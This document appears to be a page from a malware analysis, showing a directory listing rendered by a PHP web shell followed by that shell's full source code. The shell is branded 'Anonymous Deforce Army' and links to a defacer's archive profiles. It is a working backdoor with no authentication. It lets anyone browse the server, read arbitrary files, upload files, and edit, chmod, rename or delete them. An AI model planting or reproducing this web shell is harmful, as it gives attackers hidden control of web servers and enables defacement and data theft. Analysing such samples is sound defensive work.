<option value="edit"> Edit </option>
</select>
<input type="hidden" name="type" value="file">
<input type="hidden" name="name" value="adaa.php">
<input type="hidden" name="path" value="/var/www/html/adaa.php">
<input type="submit" value=">">
</form></center></td>
</tr><tr>
<td><a href="?filesrc=/var/www/html/beneri.se_malware_analysis&path=/var/www/html">beneri.se_malware_analysis</a></td>
<td><center>0 KB</center></td>
<td><center>-rw-r--r--</center></td>
<td><center><form method="POST" action="?option&path=/var/www/html">
<select name="opt">
<option value=""> Menu </option>
<option value="delete"> Delete </option>
<option value="chmod"> Chmod </option>
<option value="rename"> Rename </option>
<option value="edit"> Edit </option>
</select>
<input type="hidden" name="type" value="file">
<input type="hidden" name="name" value="beneri.se_malware_analysis">
<input type="hidden" name="path" value="/var/www/html/beneri.se_malware_analysis">
<input type="submit" value=">">
</form></center></td>
</tr></tbody></table>
</div><center><br><size="6"anonymous deforce="" army="" (c)="" 2018<="" center="">
</size="6"anonymous></center></font></h3></center></body></html>Original PHP code
<?php
error_reporting(0);
set_time_limit(0);
if(get_magic_quotes_gpc()){
foreach($_POST as $key=>$value){
$_POST[$key] = stripslashes($value);
}
}
echo '<!DOCTYPE HTML>
<html>
<head>
<link rel="shortcut icon" href="https://i.imgur.com/bWgfa6Z.jpg" type="image/jpg">
<body bgcolor="black"><center>
<link href="" rel="stylesheet" type="text/json_decode">
<title>~[ Anonymous Deforce Army ]~</title>
<style>
body{
background-colour: white;
}
#content tr:hover{
background-color: red;
text-shadow:0px 0px 12px #fff;
}
#content .first{
background-colour: red;
}
table{
border: 2px solid #f00;
width:700px;
border-collapse: collapse;
}
a{
color:green;
text-decoration: iceland;
}
a:hover{
color:blue;
text-shadow:0px 0px 10px #ffffff;
}
input,select,textarea{
border: 1px #c13e1c solid;
-moz-border-radius: 5px;
-webkit-border-radius:5px;
border-radius:5px;
}
</style>
</head>
<body>
<center><br><br>
<img border="0" src="https://i.imgur.com/bWgfa6Z.jpg" width="240" height="240">
</center>
<h3><font color="white" Mr.KaitoX | Anonymous Deforce Army </h3></font.
<div class="greetings">
* ANONYMOUS DEFORCE ARMY *
</div><br>
~ We Are Legion ~ <br><br>
<div class="barlink">
~ | <a href="https://www.facebook.com/kaitoxspiker">Facebook</a> | ~
<a href="https://www.youtube.com/kaitolegion">Youtube</a> | ~
| <a href="https://www.google.com/search?q=Hacked+By+Mr.KaitoX">Who am I</a> | ~
<br>
~ | <a href="http://zone-h.org/archive/notifier=mr.kaitox">Zone-H</a> | ~
| <a href="https://www.defacer.id/archive/attacker/mr-kaitox">Defacer-ID</a> | ~
| <a href="https://mirror-h.org/search/hacker/27132/">Mirror-H </a> | ~
| <a href="http://www.github.com/MrKaitoX">Github</a> | ~
| <a href="http://www.gitlab.com/MrKaitoX">Gitlab</a> | ~
</div>
<br>
<table width="770" border="4" cellpadding="3" align="center">';
echo '<tr><td><font color="white">Path : </font>';
if(isset($_GET['path'])){
$path = $_GET['path'];}
else{
$path = getcwd();
}
$path = str_replace('\\','/',$path);
$paths = explode('/',$path);
foreach($paths as $id=>$pat){
if($pat == '' && $id == 0){
$a = true;
echo '<a href="?path=/">/</a>';
continue;
}
if($pat == '') continue;
echo '<a href="?path=';
for($i=0;$i<=$id;$i++){
echo "$paths[$i]";
if($i != $id) echo "/";
}
echo '">'.$pat.'</a>/';
}
if(isset($_FILES['file'])){
if(copy($_FILES['file']['tmp_name'],$path.'/'.$_FILES['file']['name'])){
echo '<font color="cyan">Upload Success</font><br />';
}else{
echo '<font color="red">Upload Failed :<</font><br/>';
}
}
echo '<form enctype="multipart/form-data" method="POST">
<font color="white">File Upload :</font> <input type="file" name="file" />
<input type="submit" value="upload" />
</form>
</td></tr>';
if(isset($_GET['filesrc'])){
echo "<tr><td>Current File : ";
echo $_GET['filesrc'];
echo '</tr></td></table><br />';
echo('<pre>'.htmlspecialchars(file_get_contents($_GET['filesrc'])).'</pre>');
}elseif(isset($_GET['option']) && $_POST['opt'] != 'delete'){
echo '</table><br /><center>'.$_POST['path'].'<br /><br />';
if($_POST['opt'] == 'chmod'){
if(isset($_POST['perm'])){
if(chmod($_POST['path'],$_POST['perm'])){
echo '<font color="#b8cdea">[+] Permission Copy :D </font><br/>';
}else{
echo '<font color="#788fae">Yah Gagal Ganti Permission :( </font><br />';
}
}
echo '<form method="POST">
Permission : <input name="perm" type="text" size="4" value="'.substr(sprintf('%o', fileperms($_POST['path'])), -4).'" />
<input type="hidden" name="path" value="'.$_POST['path'].'">
<input type="hidden" name="opt" value="chmod">
<input type="submit" value="Enter" />
</form>';
}elseif($_POST['opt'] == 'ganti nama'){
if(isset($_POST['newname'])){
if(rename($_POST['path'],$path.'/'.$_POST['newname'])){
echo '<font color="">Success Name copy :v</font><br/>';
}else{
echo '<font color="red">Failed copy :<</font><br />';
}
$_POST['name'] = $_POST['newname'];
}
echo '<form method="POST">
New Name : <input name="newname" type="text" size="20" value="'.$_POST['name'].'" />
<input type="hidden" name="path" value="'.$_POST['path'].'">
<input type="hidden" name="opt" value="rename">
<input type="submit" value="Go" />
</form>';
}elseif($_POST['opt'] == 'edit'){
if(isset($_POST['src'])){
$fp = fopen($_POST['path'],'w');
if(fwrite($fp,$_POST['src'])){
echo '<font color="green">Edit</font><br/>';
}else{
echo '<font color="red">Failed Edit :(</font><br/>';
}
fclose($fp);
}
echo '<form method="POST">
<textarea cols=80 rows=20 name="src">'.htmlspecialchars(file_get_contents($_POST['path'])).'</textarea><br />
<input type="hidden" name="path" value="'.$_POST['path'].'">
<input type="hidden" name="opt" value="edit">
<input type="submit" value="Save" />
</form>';
}
echo '</center>';
}else{
echo '</table><br/><center>';
if(isset($_GET['option']) && $_POST['opt'] == 'delete'){
if($_POST['type'] == 'dir'){
if(rmdir($_POST['path'])){
echo '<font color="green">Directory Removed :V </font><br/>';
}else{
echo '<font color="red">Directory Delete Failed :V </font><br/>';
}
}elseif($_POST['type'] == 'file'){
if(unlink($_POST['path'])){
echo '<font color="green">File Successfully Removed</font><br/>';
}else{
echo '<font color="red">File Failed To Delete :(</font><br/>';
}
}
}
echo '</center>';
$scandir = scandir($path);
echo '<div id="content">
<table width="800" border="0" cellpadding="3" cellspacing="1" align="center">
<tr class="first">
<td><center> Names </SCA></center></td>
<td><center> Bites </SCA></center></td>
<td><center> Permission Copy </peller></center></td>
<td><center> Modified </SCA></center></td>
</tr>';
foreach($scandir as $dir){
if(!is_dir($path.'/'.$dir) || $dir == '.' || $dir == '..') continue;
echo '<tr>
<td><a href="?path='.$path.'/'.$dir.'">'.$dir.'</a></td>
<td><center>--</center></td>
<td><center>';
if(is_writable($path.'/'.$dir)) echo '<font color="green">';
elseif(!is_readable($path.'/'.$dir)) echo '<font color="red">';
echo perms($path.'/'.$dir);
if(is_writable($path.'/'.$dir) || !is_readable($path.'/'.$dir)) echo '</font>';
echo '</center></td>
<td><center><form method="POST" action="?option&path='.$path.'">
<select name="opt">
<option value=""> Menu </option>
<option value="delete"> Delete </option>
<option value="chmod"> Chmod </option>
<option value="rename"> Rename </option>
</select>
<input type="hidden" name="type" value="dir">
<input type="hidden" name="name" value="'.$dir.'">
<input type="hidden" name="path" value="'.$path.'/'.$dir.'">
<input type="submit" value=">">
</form></center></td>
</tr>';
}
echo '<tr class="first"><td></td><td></td><td></td><td></td></tr>';
foreach($scandir as $file){
if(!is_file($path.'/'.$file)) continue;
$size = filesize($path.'/'.$file)/1024;
$size = round($size,3);
if($size >= 1024){
$size = round($size/1024,2).' MB';
}else{
$size = $size.' KB';
}
echo '<tr>
<td><a href="?filesrc='.$path.'/'.$file.'&path='.$path.'">'.$file.'</a></td>
<td><center>'.$size.'</center></td>
<td><center>';
if(is_writable($path.'/'.$file)) echo '<font color="green">';
elseif(!is_readable($path.'/'.$file)) echo '<font color="red">';
echo perms($path.'/'.$file);
if(is_writable($path.'/'.$file) || !is_readable($path.'/'.$file)) echo '</font>';
echo '</center></td>
<td><center><form method="POST" action="?option&path='.$path.'">
<select name="opt">
<option value=""> Menu </option>
<option value="delete"> Delete </option>
<option value="chmod"> Chmod </option>
<option value="rename"> Rename </option>
<option value="edit"> Edit </option>
</select>
<input type="hidden" name="type" value="file">
<input type="hidden" name="name" value="'.$file.'">
<input type="hidden" name="path" value="'.$path.'/'.$file.'">
<input type="submit" value=">">
</form></center></td>
</tr>';
}
echo '</table>
</div>';
}
echo '<center><br/><size="6"Anonymous Deforce Army (C) 2018</center>
</body>
</html>';
function perms($file){
$perms = fileperms($file);
if (($perms & 0xC000) == 0xC000) {
// Socket
$info = 's';
} elseif (($perms & 0xA000) == 0xA000) {
// Symbolic Link
$info = 'l';
} elseif (($perms & 0x8000) == 0x8000) {
// Regular
$info = '-';
} elseif (($perms & 0x6000) == 0x6000) {
// Block special
$info = 'b';
} elseif (($perms & 0x4000) == 0x4000) {
// Directory
$info = 'd';
} elseif (($perms & 0x2000) == 0x2000) {
// Character special
$info = 'c';
} elseif (($perms & 0x1000) == 0x1000) {
// FIFO pipe
$info = 'p';
} else {
// Unknown
$info = 'u';
}
// Owner
$info .= (($perms & 0x0100) ? 'r' : '-');
$info .= (($perms & 0x0080) ? 'w' : '-');
$info .= (($perms & 0x0040) ?
(($perms & 0x0800) ? 's' : 'x' ) :
(($perms & 0x0800) ? 'S' : '-'));
// Group
$info .= (($perms & 0x0020) ? 'r' : '-');
$info .= (($perms & 0x0010) ? 'w' : '-');
$info .= (($perms & 0x0008) ?
(($perms & 0x0400) ? 's' : 'x' ) :
(($perms & 0x0400) ? 'S' : '-'));
// World
$info .= (($perms & 0x0004) ? 'r' : '-');
$info .= (($perms & 0x0002) ? 'w' : '-');
$info .= (($perms & 0x0001) ?
(($perms & 0x0200) ? 't' : 'x' ) :
(($perms & 0x0200) ? 'T' : '-'));
return $info;
}
?>